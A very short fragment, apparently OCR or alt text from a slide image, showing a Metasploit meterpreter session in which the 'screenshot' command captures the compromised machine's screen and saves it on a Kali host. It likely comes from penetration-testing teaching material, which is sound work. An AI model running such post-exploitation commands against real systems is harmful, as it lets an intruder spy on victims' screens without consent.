 meterpreter > screenshot
Screenshot saved to: /home/kali/oMfJYfEJ.jpeg
meterpreter >